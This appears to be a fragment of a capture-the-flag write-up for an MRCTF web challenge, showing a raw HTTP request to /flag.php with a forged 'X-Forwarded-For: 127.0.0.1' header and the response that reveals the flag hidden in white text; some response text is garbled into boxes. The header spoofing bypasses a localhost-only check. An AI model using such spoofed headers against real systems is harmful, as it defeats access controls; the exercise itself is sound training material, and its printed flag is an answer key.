 GET /flag.php HTTP/1.1
Host: 5e0d3b49-83e9-4cb3-a5e7-67df2c388b52.merak-ctf.site
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 28 Mar 2020 01:32:09 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 243
Connection: close
Vary: Accept-Encoding
<html>
<head>
<meta charset="utf-8">
</head>
<body>
<img src="./img/2.jpg" width="300" height="300" />
<p>□□□□flag□□□□□□□□□□</p><p
style="color:white">MRCTF{e1fba647-5a2c-47fa-ad38-cde7536452d3}</p></body>
</html>